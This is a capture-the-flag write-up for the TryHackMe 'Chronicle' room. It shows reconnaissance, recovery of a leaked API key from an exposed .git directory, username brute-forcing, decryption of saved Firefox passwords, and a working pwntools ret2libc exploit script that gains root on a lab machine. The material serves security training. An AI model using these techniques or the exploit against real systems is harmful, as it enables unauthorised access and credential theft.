Chronicle Writeup
Challenge link => https://tryhackme.com/room/chronicle
Today, I’ll try a free challenge from 0cirius0
0cirius0’s twitter
Alright so let’s get started by deploying the VM attached to the room.
nmap result :
┌[Gal1leoHackingStation]─[14:27-18/04]─[/home/gal1leo/TryHackMe]
└╼root$nmap -sC -sV 10.10.84.208
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-18 14:27 IST
Nmap scan report for 10.10.84.208
Host is up (0.44s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b2:4c:49:da:7c:9a:3a:ba:6e:59:46:c2:a9:e6:a2:35 (RSA)
| 256 7a:3e:30:70:cf:32:a4:f2:0a:cb:2b:42:08:0c:19:bd (ECDSA)
|_ 256 4f:35:e1:33:96:84:5d:e5:b3:75:7d:d8:32:18:e0:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8081/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Ok, cool. We’ve got ssh running on port 22 and an apache website on port 80.
The website looks like a good place to start looking for clues.

When we visit the website, we see something that looks like professional web design. My big brain decided that for some reason “OLD” was the name of a file on the server.
Going to http://10.10.84.208/OLD we find nothing useful

Going to the same url but we write “OLD” in lowercase http://10.10.84.208/old we find something more promising

Contents of note.txt: Everything has been moved to new directory and the webapp has been deployed
I moved into the templates/ directory and start clicking random things hoping they do something (Spoiler alert: they don’t seem to be doing anything) Well, everything seems useless apart from the Login button which redirects you to /login.
I try going to http://10.10.84.208/old/templates/login.html and see something resembling a login form

I proceed to create attempt to create an account and it doesn’t work. I see there’s a reference to a page /forgot.html and decide to visit it.

“Just enter your username below and we’ll show you your password”.
That sounds very convenient. But I don’t know any users on this website. Tried admin and other guesses, and nothing showed up.
I start feeling like I’m digging into a rabbit hole, and decide to visit whatever is on port 8081 from the nmap output at the start.

You wouldn’t believe it but it looks like an actual working website. Going to the /forgot page, we’re still not receiving any output.
By inspecting the POST request in the Chrome Network tab, I realized there was some api key missing.
Looking around through the source code, we can see that the key was removed

Going back to the /old directory on port 80 I run a hidden directory scan to see if we ommitted anything
[Gal1leoHackingStation]─[15:14-18/04]─[/home/gal1leo/TryHackMe]
└╼root$ffuf -u http://10.10.84.208/old/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
Found the .git directory. Let’s download it on out machine
┌[Gal1leoHackingStation]─[15:18-18/04]─[/home/gal1leo/TryHackMe]
└╼root$wget -r http://10.10.84.208:80/old/.git
running git log shows there was some commits done to this repo. Let’s check them out. One of them actually leaks the api key.

Alright, let’s get to using it then. For this, I’ll use BurpSuite so we can intercept the request; modify the api key and then forward it.


In an ideal word, everything would work out perfectly. But not in my world. The user admin doesn’t exist on the website. Alright. I guess it’s time to bruteforce a username. If you have time, you can try doing it with Burp Suite. I’ll use ffuf instead.
ffuf -fw 2 -w /opt/SecLists/Usernames/Names/names.txt -X POST -d '{"key":"[REDACTED_BECAUSE_I_CAN]"}' -u http://10.10.84.208:8081/api/FUZZ
.. and we got a user: tommy

Thanks tommy. We won’t use your account for malicious purposes. As I say this, I connect to the ssh server using the credentials we just got.

running sudo -l doesn’t yield any results, so let’s go exploring. There was nothing interesting to see, only carlJ’s home directory, which we were allowed to access. I saw .mozila in his home dir, and wanted to see if maybe we can dump some passwords from it.
I downloaded https://github.com/unode/firefox_decrypt on my machine, and downloaded 0ryxwn4c.default-release from the ssh server.

ran
python3 /opt/firefox_decrypt/firefox_decrypt.py ./10.10.84.208:8000/0ryxwn4c.default-release/
and it asked for a Master password. Tried some basic passwords, and password1 worked

Now that we got a password, let’s try log in as carlJ. We go into the ~/mailing folder, which we didn’t have permission to access and found some sort of program and by the looks of it, we might be able to overflow it 😃.

Let’s try a ret2libc
carlJ@incognito:~/mailing$ ldd smail
linux-vdso.so.1 (0x00007ffff7ffa000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff79e2000)
/lib64/ld-linux-x86-64.so.2 (0x00007ffff7dd3000)
So the address of libc is 0x00007ffff79e2000. Let’s also find out where system is so we can call it, and we’ll also need to know the location of /bin/sh

exploit.py:
from pwn import *
p = process('./smail')
libc_base = 0x7ffff79e2000
system = libc_base + 0x4f550
binsh= libc_base + 0x1b3e1a
POPRDI=0x4007f3
payload = b'A' * 72
payload += p64(0x400556)
payload += p64(POPRDI)
payload += p64(binsh)
payload += p64(system)
payload += p64(0x0)
p.clean()
p.sendline("2")
p.clean()
p.sendline(payload)
p.interactive()

Nothing was left unrooted